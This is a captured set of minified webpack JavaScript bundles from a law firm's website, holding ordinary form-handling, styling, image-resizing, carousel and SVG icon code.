r=h(g,e,{}),r._f&&(r._f.mount=!1),(s.shouldUnregister||t.shouldUnregister)&&(!c(A.array,e)||!V.action)&&A.unMount.add(e)}}},Ve=()=>s.shouldFocusError&&N(g,(e=>e&&h(o.errors,e)),A.mount),Ae=(e,t)=>async r=>{r&&(r.preventDefault&&r.preventDefault(),r.persist&&r.persist());let a=f(b);if(F.state.next({isSubmitting:!0}),s.resolver){const{errors:e,values:t}=await G();o.errors=e,a=t}else await J(g);re(o.errors,"root"),x(o.errors)?(F.state.next({errors:{}}),await e(a,r)):(t&&await t({...o.errors},r),Ve(),setTimeout(Ve)),F.state.next({isSubmitted:!0,isSubmitting:!1,isSubmitSuccessful:x(o.errors),submitCount:o.submitCount+1,errors:o.errors})},we=(r,s={})=>{const a=r||p,n=f(a),i=r&&!x(r)?n:p;if(s.keepDefaultValues||(p=a),!s.keepValues){if(s.keepDirtyValues||D)for(const e of A.mount)h(o.dirtyFields,e)?L(i,e,h(b,e)):ee(e,h(i,e));else{if(d&&y(r))for(const e of A.mount){const t=h(g,e);if(t&&t._f){const e=Array.isArray(t._f.refs)?t._f.refs[0]:t._f.ref;if($(e)){const t=e.closest("form");if(t){t.reset();break}}}}g={}}b=e.shouldUnregister?s.keepDefaultValues?f(p):{}:f(i),F.array.next({values:{...i}}),F.values.next({values:{...i}})}A={mount:new Set,unMount:new Set,array:new Set,watch:new Set,watchAll:!1,focus:""},!V.mount&&t(),V.mount=!S.isValid||!!s.keepIsValid,V.watch=!!e.shouldUnregister,F.state.next({submitCount:s.keepSubmitCount?o.submitCount:0,isDirty:s.keepDirty?o.isDirty:!(!s.keepDefaultValues||ne(r,p)),isSubmitted:!!s.keepIsSubmitted&&o.isSubmitted,dirtyFields:s.keepDirtyValues?o.dirtyFields:s.keepDefaultValues&&r?de(p,r):{},touchedFields:s.keepTouched?o.touchedFields:{},errors:s.keepErrors?o.errors:{},isSubmitting:!1,isSubmitSuccessful:!1})},Se=(e,t)=>we(I(e)?e(b):e,t);return{control:{register:be,unregister:_e,getFieldState:ge,handleSubmit:Ae,setError:pe,_executeSchema:G,_getWatch:X,_getDirty:K,_updateValid:U,_removeUnmounted:()=>{for(const e of A.unMount){const t=h(g,e);t&&(t._f.refs?t._f.refs.every((e=>!oe(e))):!oe(t._f.ref))&&_e(e)}A.unMount=new Set},_updateFieldArray:(e,t=[],r,s,a=!0,n=!0)=>{if(s&&r){if(V.action=!0,n&&Array.isArray(h(g,e))){const t=r(h(g,e),s.argA,s.argB);a&&L(g,e,t)}if(n&&Array.isArray(h(o.errors,e))){const t=r(h(o.errors,e),s.argA,s.argB);a&&L(o.errors,e,t),((e,t)=>{!m(h(e,t)).length&&re(e,t)})(o.errors,e)}if(S.touchedFields&&n&&Array.isArray(h(o.touchedFields,e))){const t=r(h(o.touchedFields,e),s.argA,s.argB);a&&L(o.touchedFields,e,t)}S.dirtyFields&&(o.dirtyFields=de(p,b)),F.state.next({name:e,isDirty:K(e,t),dirtyFields:o.dirtyFields,errors:o.errors,isValid:o.isValid})}else L(b,e,t)},_getFieldArray:t=>m(h(V.mount?b:p,t,e.shouldUnregister?h(p,t,[]):[])),_reset:we,_resetDefaultValues:()=>I(s.defaultValues)&&s.defaultValues().then((e=>{Se(e,s.resetOptions),F.state.next({isLoading:!1})})),_updateFormState:e=>{o={...o,...e}},_subjects:F,_proxyFormState:S,get _fields(){return g},get _formValues(){return b},get _state(){return V},set _state(e){V=e},get _defaultValues(){return p},get _names(){return A},set _names(e){A=e},get _formState(){return o},set _formState(e){o=e},get _options(){return s},set _options(e){s={...s,...e}}},trigger:le,register:be,handleSubmit:Ae,watch:(e,t)=>I(e)?F.values.subscribe({next:r=>e(X(void 0,t),r)}):X(e,t,!0),setValue:ee,getValues:ce,reset:Se,resetField:(e,t={})=>{h(g,e)&&(y(t.defaultValue)?ee(e,h(p,e)):(ee(e,t.defaultValue),L(p,e,t.defaultValue)),t.keepTouched||re(o.touchedFields,e),t.keepDirty||(re(o.dirtyFields,e),o.isDirty=t.defaultValue?K(e,h(p,e)):K()),t.keepError||(re(o.errors,e),S.isValid&&U()),F.state.next({...o}))},clearErrors:e=>{e&&k(e).forEach((e=>re(o.errors,e))),F.state.next({errors:e?o.errors:{}})},unregister:_e,setError:pe,setFocus:(e,t={})=>{const r=h(g,e),s=r&&r._f;if(s){const e=s.refs?s.refs[0]:s.ref;e.focus&&(e.focus(),t.shouldSelect&&e.select())}},getFieldState:ge}}function pe(e={}){const t=s.useRef(),[r,a]=s.useState({isDirty:!1,isValidating:!1,isLoading:I(e.defaultValues),isSubmitted:!1,isSubmitting:!1,isSubmitSuccessful:!1,isValid:!1,submitCount:0,dirtyFields:{},touchedFields:{},errors:{},defaultValues:I(e.defaultValues)?void 0:e.defaultValues});t.current||(t.current={...ge(e,(()=>a((e=>({...e}))))),formState:r});const n=t.current.control;return n._options=e,O({subject:n._subjects.state,next:e=>{F(e,n._proxyFormState,n._updateFormState,!0)&&a({...n._formState})}}),s.useEffect((()=>{e.values&&!ne(e.values,n._defaultValues)?n._reset(e.values,n._options.resetOptions):n._resetDefaultValues()}),[e.values,n]),s.useEffect((()=>{n._state.mount||(n._updateValid(),n._state.mount=!0),n._state.watch&&(n._state.watch=!1,n._subjects.state.next({...n._formState})),n._removeUnmounted()})),t.current.formState=S(r,n),t.current}}}]);
//# sourceMappingURL=7536-697fe794670573236689.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/5510-8efc53880d524cbd7b0e.js
body_size: 6999
content:
"use strict";(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[5510],{1318:(e,t,i)=>{var n;i.d(t,{Q:()=>n}),function(e){e.Teal="teal",e.Green="green",e.Blue="midnight",e.LightBlue="sky",e.LightGreen="mint",e.LightPink="rose",e.Pink="coral",e.Grey="cloud",e.LightGrey="light-grey"}(n||(n={}))},8163:(e,t,i)=>{i.d(t,{TF:()=>r,dR:()=>a});var n=i(7416),o=i(6805);const a=(0,n.iv)(["margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;"]),r=(0,n.iv)(["display:grid;column-gap:var(--gutterWidth);grid-template-columns:repeat(4,1fr);@media ","{grid-template-columns:repeat(12,1fr);}"],(0,o.Dp)(o.AS.TabletLarge))},8534:(e,t,i)=>{i.d(t,{IC:()=>h,PN:()=>x,Xn:()=>v,Yp:()=>g,sQ:()=>u,w9:()=>f});var n=i(1578),o=i(9600),a=i(3158),r=i(5666),l=i(1931),c=i(4207),d=i(7965),s=i(7416);const p=new n.r({cloud:{cloudName:"dn5qdgtnh"},url:{secure:!0}});function u(e,t){var i;if(null==e||!e.src)return"";let n=p.image(e.src);const s=function(e,t){if(!t.width&&!t.height)return void console.warn(`Image Not Resized: "${e.src}"`,e,t);let i;switch(t.crop){case"crop":i=(0,r.d1)();break;case"fill":default:i=(0,r.hl)();break;case"fit":i=(0,r.Tj)();break;case"lfill":i=(0,r.MI)();break;case"thumb":i=(0,r.Q1)()}return t.width?i=i.width(t.width):t.widthratio&&(i=i.aspectRatio(t.widthratio)),t.height?i=i.height(t.height):t.heightratio&&(i=i.aspectRatio(t.heightratio)),"fit"!==t.crop&&(i="face"===t.gravity?i.gravity((0,d.v0)((0,l.L4)())):i.gravity((0,d.j6)())),"crop"!==t.crop&&"thumb"!==t.crop||!t.zoom||(i=i.zoom(t.zoom)),i}(e,t);return s&&(n=n.resize(s)),t.transformations&&t.transformations.length>0&&t.transformations.forEach((e=>{"grayscale"===e&&(n=n.effect((0,a.se)()))})),n=n.delivery(function(e){let t;return t=e.format?(0,o.WU)(e.format):(0,o.WU)((0,c.d7)()),t}(t)).delivery((0,o.np)(null!==(i=t.quality)&&void 0!==i?i:50)),t.dpr&&(n=n.delivery((0,o.uN)(t.dpr))),n.toURL()}function g(e,t,i,n,o){let a=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{};const r=m(t,i,n);return r.map((t=>`${u(e,{width:t,heightratio:o,...a})} ${t}w`))}function f(e,t,i,n,o){let a=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{};const r=m(t,i,n);return r.map((t=>`${u(e,{height:t,widthratio:o,...a})} ${t}w`))}function h(e,t,i){let n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};const o=[1,1.5,2,2.5,3];return o.map((o=>`${u(e,{width:t,heightratio:i,dpr:o,...n})} ${o}x`))}function m(e,t,i){const n=(e-t)/(i-1);return[t,...Array(i-2).fill("").map(((e,i)=>Math.ceil(t+n*(i+1)))),e]}function x(e,t){return e||t?(0,s.iv)(["position:relative;overflow:hidden;overflow:clip;width:100%;aspect-ratio:",";"],e/t):null}const v=e=>(0,s.iv)(["display:block;width:100%;height:100%;object-fit:cover;object-position:center;",""],!e&&"position: absolute; top: 0;left: 0;")},5415:(e,t,i)=>{i.d(t,{y:()=>n});const n=()=>!("undefined"!=typeof window&&window.document)},3422:(e,t,i)=>{i.d(t,{$B:()=>u,Mx:()=>C,PS:()=>R,Q_:()=>w,Tg:()=>z,Ts:()=>k,Xm:()=>b,_R:()=>A,c:()=>y,de:()=>Z,h1:()=>g,h2:()=>f,h3:()=>h,h4:()=>m,h5:()=>x,h6:()=>v,kA:()=>E,oW:()=>S,p4:()=>N});var n=i(1318),o=i(1032),a=i(4760),r=i(7416),l=i(3196),c=i(7765),d=i(4555),s=i(4267),p=i(6805);const u=(0,r.iv)(["",";color:currentColor;letter-spacing:-0.024em;font-style:normal;margin:0 0 ",";line-height:var(--lineHeight);"],s.Z.playfairDisplay.bold,(0,d.qx)(16,24)),g=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],u,(0,d.qx)(40,74),(0,d.qx)(32,64)),f=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],u,(0,d.qx)(36,58),(0,d.qx)(28,48)),h=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],u,(0,d.qx)(30,50),(0,d.qx)(24,40)),m=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],u,(0,d.qx)(26,42),(0,d.qx)(20,36)),x=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],u,(0,d.qx)(24,40),(0,d.qx)(18,32)),v=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],u,(0,d.qx)(20,30),(0,d.qx)(16,24)),y=(0,r.iv)(["",";color:currentColor;letter-spacing:-0.024em;margin:0 0 ",";"],s.Z.dmSans.regular,(0,d.qx)(16,24)),b=(0,r.iv)(["",";font-size:",";line-height:",";"],y,(0,d.qx)(18,32),(0,d.qx)(28,48)),w=(0,r.iv)(["",";font-size:",";line-height:",";"],y,(0,d.qx)(17,24),(0,d.qx)(27,40)),C=(0,r.iv)(["",";font-size:",";line-height:",";"],y,(0,d.qx)(16,20),(0,d.qx)(26,30)),S=(0,r.iv)(["",";font-size:",";line-height:",";"],y,(0,d.qx)(15,18),(0,d.qx)(24,28)),k=(0,r.iv)(["",";",";"],y,s.Z.dmSans.bold),q=(0,r.iv)(["",";line-height:1.2;"],y),I=(0,r.iv)(["",";",";line-height:1.2;"],y,s.Z.dmSans.bold),T=(0,r.iv)(["",";color:currentColor;letter-spacing:-0.024em;margin:0 0 ",";"],s.Z.dmSans.bold,(0,d.qx)(16,24)),Z=((0,r.iv)(["",";font-size:",";line-height:",";"],T,(0,d.qx)(24,28),(0,d.qx)(28,32)),(0,r.iv)(["",";font-size:",";line-height:",";"],T,(0,d.qx)(20,20),(0,d.qx)(24,24)),(0,r.iv)(["",";font-size:",";line-height:",";"],T,(0,d.qx)(18,18),(0,d.qx)(22,22)),(0,r.iv)(["",";font-size:",";line-height:",";"],y,(0,d.qx)(12,13),(0,d.qx)(18,20))),z=(0,r.iv)(["",";font-size:",";line-height:",";"],y,(0,d.qx)(10,10),(0,d.qx)(16,16)),R=(0,r.iv)(["",";font-size:",";line-height:",";"],s.Z.dmSans.regular,(0,d.qx)(16,18),(0,d.qx)(22,24)),N=(0,r.iv)(["",";display:inline;color:",";text-decoration:underline;text-decoration-thickness:1px;text-underline-offset:1px;&:focus{outline:none;}&:focus,&:hover{color:",";}"],(0,l.eR)("color"),c.Z.secondary.teal,c.Z.secondary.tealHover),E=(0,r.iv)(["",";text-decoration:underline;text-decoration-color:transparent;text-decoration-thickness:2px;color:currentColor;&:hover{color:currentColor;text-decoration-color:currentColor;}@media ","{text-decoration-thickness:1px;}"],(0,l.eR)("text-decoration-color"),(0,p.C4)(p.AS.MobileLarge)),P=(0,r.iv)(["",";color:currentColor;padding-left:28px;text-align:left;position:relative;&::before{content:'\\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;}"],y),B=(0,r.iv)(["",";padding-left:28px;text-align:left;> strong{display:block;}"],k),D=(0,r.iv)(["border-collapse:collapse;margin-bottom:1em;width:100%;thead{tr{td,th{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," ",";text-align:left;background-color:",";color:",";&:first-child{border-radius:8px 0 0 8px;}&:last-child{text-align:right;border-radius:0 8px 8px 0;}}}}tbody{tr{&:nth-child(even){background-color:",";}th{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," ",";text-align:left;&:first-child{border-radius:8px 0 0 8px;}&:last-child{text-align:right;border-radius:0 8px 8px 0;}}td{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," 30px;text-align:left;&:first-child{padding-left:",";border-radius:8px 0 0 8px;}&:last-child{padding-right:",";text-align:right;border-radius:0 8px 8px 0;}p{&:last-child{margin-bottom:0;}}@media ","{white-space:nowrap;}}}}"],k,(0,d.qx)(18,20),(0,d.qx)(28,30),(0,d.qx)(17,25),(0,d.qx)(12,20),c.Z.secondary.teal,c.Z.primary.white,c.Z.tertiary.mint,I,(0,d.qx)(16,20),(0,d.qx)(26,30),(0,d.qx)(11,17),(0,d.qx)(12,20),q,(0,d.qx)(16,20),(0,d.qx)(26,30),(0,d.qx)(11,17),(0,d.qx)(12,20),(0,d.qx)(12,20),(0,p.C4)(p.AS.Tablet)),A=(0,r.iv)(["h1,.h1-styles{","}h2,.h2-styles{","}h3,.h3-styles{","}h4,.h4-styles{","}p{"," &.thin{","}&.center{text-align:center;}&.right{text-align:right;}strong{",";&.thin{","}}a{",";}}a{",";}ol,ul{margin:"," 0 ",";li{",";",' margin:0 0 10px;position:relative;p{display:inline;&:last-child{margin-bottom:0;}}}}ol{list-style:decimal;padding-left:1.2em;}ul{list-style:none;padding-left:1.2em;}ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]){&:before{content:\'\';mask-image:url(',");background-repeat:no-repeat;position:absolute;left:-20px;top:",";width:10px;height:10px;color:currentColor;background:currentColor;}}ul[style*='list-style-type']{& > li{background-image:none;}}[data-theme=","] &,[data-theme=","] &{ul:not([style*='list-style-type']){li{&:before{background-image:url(",");}}}}blockquote{",";}.quote-name{","}hr{display:block;background:currentColor;border:0;height:2px;margin:"," 0;padding:0;width:100%;}table{",";}sub{position:relative;top:0.5em;font-size:80%;}.responsive-table{position:relative;overflow-x:auto;}*{scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;}> *:first-child{margin-top:0;}> *:last-child{margin-bottom:0;}"],g,f,h,m,C,q,k,I,N,N,(0,d.qx)(8,12),(0,d.qx)(24,32),y,C,a,(0,d.qx)(8,10),n.Q.Teal,n.Q.Blue,o,P,B,(0,d.qx)(32,48),D)},9874:(e,t,i)=>{function n(e){return new Promise((t=>setTimeout(t,e)))}function o(e,t){return Math.max(Math.min(e,t),0)}function a(e,t){let i=new Intl.NumberFormat;return i=t?Intl.NumberFormat(void 0,{maximumFractionDigits:0}):Intl.NumberFormat(void 0,{maximumFractionDigits:0,useGrouping:!1}),i.format(e)}i.d(t,{_v:()=>n,jL:()=>r,jM:()=>a,uZ:()=>o});const r=e=>e.replaceAll(/\*(.*?)\*/g,"<span data-highlight>$1</span>")},4914:(e,t,i)=>{i.d(t,{T:()=>r});var n=i(8522),o=i(2166),a=i(7294);function r(e){const t=e.displayName||e.name||"Component",i=t=>a.createElement(n.X,{features:o.g,strict:!0},a.createElement(e,{...t}));return i.displayName=`withMotionMax(${t})`,i}},1654:(e,t,i)=>{i.d(t,{Z:()=>p,G:()=>s});var n=i(9874),o=i(7294),a=i(3279),r=i.n(a);var l=i(308),c=i.n(l);const d=o.createContext({activeIndex:0,goToIndex:c(),goToNext:c(),goToPrev:c(),reinitialise:c(),maxIndex:0,offset:0,offsets:[],recalculate:c(),refContainer:null,refTrack:null,count:0,paddingOffset:0,autoplay:!1,autoplaySpeed:3e3}),s=()=>o.useContext(d),p=e=>{let{children:t,...i}=e;const a=function(e){const t=o.useRef(null),i=o.useRef(null),[a,l]=o.useReducer((function(e,t){switch(t.type){case"init":return{activeIndex:0,maxIndex:t.payload.maxIndex,offsets:t.payload.offsets,count:t.payload.count,paddingOffset:t.payload.paddingOffset,autoplay:t.payload.autoplay,autoplaySpeed:t.payload.autoplaySpeed};case"reinitialise":return{...e,count:t.payload.count,paddingOffset:t.payload.paddingOffset};case"goto":return{...e,activeIndex:i(t.payload)};case"next":return t.payload.wrap&&e.activeIndex===e.maxIndex?{...e,activeIndex:0}:{...e,activeIndex:i(e.activeIndex+1)};case"prev":return t.payload.wrap&&0===e.activeIndex?{...e,activeIndex:e.maxIndex}:{...e,activeIndex:i(e.activeIndex-1)}}function i(t){return(0,n.uZ)(t,e.maxIndex)}}),{activeIndex:0,maxIndex:0,offsets:[],count:0,paddingOffset:0,autoplay:!1,autoplaySpeed:5e3});return function(e){const t=o.useRef(),i=o.useRef(),n=o.useCallback(r()((()=>{const n=t.current,o=i.current,a=window.innerHeight,r=window.innerWidth;("both"===e.on||"y"===e.on&&n!==a||"x"===e.on&&o!==r)&&e.callback(),t.current=a,i.current=r}),e.debounce),[e.debounce,e.on]);o.useEffect((()=>{if(e.callback)return e.immediate&&n(),window.addEventListener("resize",n),()=>{window.removeEventListener("resize",n)}}),[e.on])}({callback:c,debounce:100,immediate:!0,on:"x"}),o.useEffect((()=>{c()}),[a.count,a.paddingOffset]),{...a,goToIndex:function(e){l({type:"goto",payload:e})},goToNext:function(e){l({type:"next",payload:{wrap:null!=e&&e}})},goToPrev:function(e){l({type:"prev",payload:{wrap:null!=e&&e}})},reinitialise:function(e,t){l({type:"reinitialise",payload:{count:e,paddingOffset:t}})},recalculate:c,offset:a.offsets[a.activeIndex],refContainer:t,refTrack:i,count:a.count,paddingOffset:a.paddingOffset,autoplay:a.autoplay,autoplaySpeed:a.autoplaySpeed};function c(){var n,o,a,r;const c=[];Array.from(Array(e.count)).forEach(((e,t)=>{c.push(function(e){return i.current?Array.from(i.current.children).slice(0,e).map((e=>e.getBoundingClientRect().width)).reduce(((e,t)=>e+t),0):0}(t))}));const d=(null!==(n=null===(o=t.current)||void 0===o?void 0:o.getBoundingClientRect().width)&&void 0!==n?n:0)-(null!==(a=e.paddingOffset)&&void 0!==a?a:0),s=c[c.length-1];let p=0;for(let e=0;e<c.length;e++){const t=s-c[e];if(Math.floor(t)<Math.floor(d)){p=e;break}}c[p]=null!==(r=c[p]-e.paddingOffset)&&void 0!==r?r:0,l({type:"init",payload:{offsets:c,maxIndex:p,count:e.count,paddingOffset:e.paddingOffset,autoplay:e.autoplay,autoplaySpeed:e.autoplaySpeed}})}}(i);return o.useEffect((()=>{a.paddingOffset!==i.paddingOffset&&a.reinitialise(a.count,i.paddingOffset)}),[i.paddingOffset]),o.createElement(d.Provider,{value:a},t)}},1258:(e,t,i)=>{i.d(t,{Z:()=>c});var n=i(3196),o=i(7765),a=i(4555),r=i(6805),l=i(7416);const c={Container:l.ZP.nav.withConfig({displayName:"Controlsstyles__Container",componentId:"sc-1ap5ewx-0"})(["--buttonBgColour:",";--buttonFgColour:",";display:flex;align-items:center;column-gap:",";"],o.Z.primary.midnight,o.Z.primary.white,(0,a.qx)(12,16)),Button:l.ZP.button.withConfig({displayName:"Controlsstyles__Button",componentId:"sc-1ap5ewx-1"})(["",";z-index:1;display:flex;align-items:center;justify-content:center;width:",";height:",";background-color:var(--buttonBgColour);border-radius:100%;border:"," solid var(--buttonBgColour);color:var(--buttonFgColour);padding:0;&:hover,&:active{opacity:0.76;}&:disabled{opacity:0.48;}svg{display:block;height:12px;width:20px;@media ","{width:32px;height:18px;}}"],(0,n.eR)("opacity"),(0,a.qx)(44,64),(0,a.qx)(44,64),(0,a.qx)(1.5,2),(0,r.Dp)(r.AS.TabletLarge))}},2886:(e,t,i)=>{i.d(t,{n:()=>c});var n=i(3196),o=i(7765),a=i(1229),r=i(7416);const l=r.ZP.div.withConfig({displayName:"Dotsstyles__Dots",componentId:"sc-kbdths-0"})(["--dotActiveColour:",";--dotBgColour:",";--dotSize:8px;--dotActiveWidth:32px;display:flex;align-items:center;gap:var(--dotSize);"],o.Z.primary.midnight,(0,a.m4)(o.Z.primary.midnight,.5)),c={Dot:r.ZP.span.withConfig({displayName:"Dotsstyles__Dot",componentId:"sc-kbdths-1"})(["",";display:block;max-width:var(--dotSize);width:var(--dotActiveWidth);height:var(--dotSize);border-radius:var(--dotSize);background-color:var(--dotBgColour);&[data-active='true']{background-color:var(--dotActiveColour);max-width:var(--dotActiveWidth);}"],(0,n.eR)("background-color, max-width")),Dots:l}},9207:(e,t,i)=>{i.d(t,{Z:()=>s});var n=i(5415),o=i(8440),a=i(7294),r=i(1654),l=i(1672),c=i(7416);const d={Container:c.ZP.div.withConfig({displayName:"MotionTrackstyles__Container",componentId:"sc-17ipb3b-0"})([""]),Track:(0,c.ZP)(l.m.ul).withConfig({displayName:"MotionTrackstyles__Track",componentId:"sc-17ipb3b-1"})(["display:flex;"])},s=e=>{let{children:t,enableCarousel:i=!0,trackMutations:l=!1,...c}=e;const s=(0,o._)(),p=(0,r.G)(),u=a.useRef(!1),g=a.useRef(0),f=p.offsets[p.maxIndex],h=(0,n.y)()?null:new MutationObserver((()=>{var e,t,i;p.reinitialise(null!==(e=null===(t=p.refTrack)||void 0===t||null===(i=t.current)||void 0===i?void 0:i.childElementCount)&&void 0!==e?e:0,p.paddingOffset)}));return a.useEffect((()=>{var e,t;if(l&&h&&null!==(e=p.refTrack)&&void 0!==e&&e.current)return h.observe(null===(t=p.refTrack)||void 0===t?void 0:t.current,{childList:!0,subtree:!0}),()=>{h&&h.disconnect()}}),[h,l]),a.useEffect((()=>{void 0!==p.offset&&(s.stop(),s.start({x:-p.offset}))}),[p.activeIndex]),a.createElement(d.Container,{...c,ref:p.refContainer},a.createElement(d.Track,{ref:p.refTrack,animate:s,drag:!!i&&"x",dragConstraints:{left:-f,right:0},onClickCapture:e=>{u.current&&(e.preventDefault(),e.stopPropagation(),u.current=!1)},onDragStart:()=>{u.current=!0},onDragEnd:(e,t)=>{var i;const n=Math.abs(Math.min(g.current,0));let o=null!==(i=p.offsets.findIndex((e=>e>n)))&&void 0!==i?i:0;-1===o&&(o=p.maxIndex),t.offset.x>0&&(o=Math.max(0,o-1)),p.goToIndex(o),setTimeout((function(){u.current=!1}),10)},onUpdate:e=>{g.current="number"==typeof e.x?e.x:parseFloat(e.x)}},t))}},78:(e,t,i)=>{i.d(t,{Z:()=>a});var n=i(4555),o=i(6805);const a={Container:i(7416).ZP.div.withConfig({displayName:"Paginationstyles__Container",componentId:"sc-rvxqx3-0"})(["display:flex;align-items:center;justify-content:space-between;gap:",";@media ","{justify-content:flex-start;flex-direction:row-reverse;}"],(0,n.qx)(24,48),(0,o.Dp)(o.AS.Desktop))}},7026:(e,t,i)=>{i.d(t,{Z:()=>g});var n=i(1646),o=i(7294),a=i(1654),r=i(1258);const l=o.forwardRef(((e,t)=>{var i,l;const c=(0,a.G)(),d=null!==(i=null!==(l=c.autoplay)&&void 0!==l?l:e.wrap)&&void 0!==i&&i,[s,p]=o.useState(!1);return o.useEffect((()=>{let e;return c.autoplay&&!s&&(e=window.setInterval((()=>{c.goToNext(d)}),c.autoplaySpeed)),()=>{clearInterval(e)}}),[c.autoplay,c.autoplaySpeed,c.goToNext,e.wrap,s]),o.createElement(r.Z.Container,{ref:t,className:e.className},o.createElement(r.Z.Button,{"aria-label":"Previous",disabled:!e.wrap&&0===c.activeIndex,onClick:e=>{e.preventDefault(),c.goToPrev(d)}},(0,n.w)(n.f.ArrowLeft)),o.createElement(r.Z.Button,{"aria-label":"Next",disabled:!d&&c.activeIndex===c.maxIndex,onClick:e=>{e.preventDefault(),c.goToNext(d)}},(0,n.w)(n.f.ArrowRight)),c.autoplay&&o.createElement(r.Z.Button,{"aria-label":"Pause",onClick:e=>{e.preventDefault(),p(!s)}},(0,n.w)(s?n.f.TriangleRight:n.f.Pause)))}));l.displayName="Controls";const c=l;var d=i(2886);const s=e=>{let{activeIndex:t,itemCount:i}=e;return o.createElement(d.n.Dots,null,Array.from(Array(i)).map(((e,i)=>o.createElement(d.n.Dot,{key:`dot-${i}`,"data-active":i==t}))))};var p=i(78);const u=o.forwardRef(((e,t)=>{const i=(0,a.G)();return i.maxIndex<1?null:o.createElement(p.Z.Container,{ref:t},o.createElement(c,null),o.createElement(s,{itemCount:i.maxIndex+1,activeIndex:i.activeIndex}))}));u.displayName="CarouselPagination";const g=u},7158:(e,t,i)=>{i.d(t,{Z:()=>d});var n=i(7765),o=i(4555),a=i(8163),r=i(6805),l=i(7416);const c=l.ZP.section.withConfig({displayName:"SectionWrapperstyles__Container",componentId:"sc-693cky-0"})(["--sectionSpacing:",";--sectionSpacingReduced:calc(var(--sectionSpacing) * 0.5);--sectionSpacingTop:var(--sectionSpacing);--sectionSpacingBottom:var(--sectionSpacing);--bgColour:transparent;position:relative;scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;background-color:var(--bgColour);color:",";&[data-allow-scroll-margin='true']{overflow:clip;}&[data-flush='top']{--sectionSpacingTop:0;@media ","{--sectionSpacingTop:0;}}&[data-flush='bottom']{--sectionSpacingBottom:0;@media ","{--sectionSpacingBottom:0;}}&[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;@media ","{--sectionSpacingTop:0;--sectionSpacingBottom:0;}}&[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);@media ","{--sectionSpacingTop:var(--sectionSpacingReduced);}}&[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);@media ","{--sectionSpacingBottom:var(--sectionSpacingReduced);}}&[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);@media ","{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);}}&[data-overlap-bottom='true']{margin-bottom:calc(var(--sectionSpacingBottom) * -1);}"],(0,o.qx)(40,64),n.Z.primary.white,(0,r.Dp)(r.AS.Tablet),(0,r.Dp)(r.AS.Tablet),(0,r.Dp)(r.AS.Tablet),(0,r.Dp)(r.AS.Tablet),(0,r.Dp)(r.AS.Tablet),(0,r.Dp)(r.AS.Tablet)),d={Container:c,Inner:l.ZP.div.withConfig({displayName:"SectionWrapperstyles__Inner",componentId:"sc-693cky-1"})(["",";color:var(--fgColor);padding-top:var(--sectionSpacingTop);padding-bottom:var(--sectionSpacingBottom);"," &{background:var(--bgColor);}"],a.dR,c),SiteWide:l.ZP.div.withConfig({displayName:"SectionWrapperstyles__SiteWide",componentId:"sc-693cky-2"})([""])}},4649:(e,t,i)=>{i.d(t,{Z:()=>l});var n=i(7294);const o=n.createContext({});var a=i(7158);const r=n.forwardRef(((e,t)=>{const{children:i,layout:r="default",flush:l="none",reduced:c="none",...d}=e,s=n.useContext(o);return n.createElement(a.Z.Container,{ref:t,id:s.id,"data-allow-scroll-margin":!!s.id||!!d.anchorId,"data-flush":l,"data-reduced":c,...d},n.createElement(a.Z.Inner,null,"fullWidth"===r?i:n.createElement(a.Z.SiteWide,null,i)))}));r.displayName="SectionWrapper";const l=r},1032:(e,t,i)=>{e.exports=i.p+"bullet-white-215ed8f52c161f05e176.svg?url"},4760:(e,t,i)=>{e.exports=i.p+"bullet-3e1f1ce7475889690732.svg?url"}}]);
//# sourceMappingURL=5510-8efc53880d524cbd7b0e.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/3408-b5a2f4cc804fb7c6a152.js
body_size: 7032
content:
"use strict";(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[3408],{5756:(e,t,r)=>{r.d(t,{Z:()=>o});var n,a=r(7294);function l(){return l=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},l.apply(this,arguments)}const o=function(e){return a.createElement("svg",l({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 14"},e),n||(n=a.createElement("path",{d:"M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25",fill:"currentColor"})))}},1697:(e,t,r)=>{r.d(t,{Z:()=>o});var n,a=r(7294);function l(){return l=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},l.apply(this,arguments)}const o=function(e){return a.createElement("svg",l({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 12"},e),n||(n=a.createElement("path",{d:"M12 12h-.057a1.554 1.554 0 01-.365-.059 1.49 1.49 0 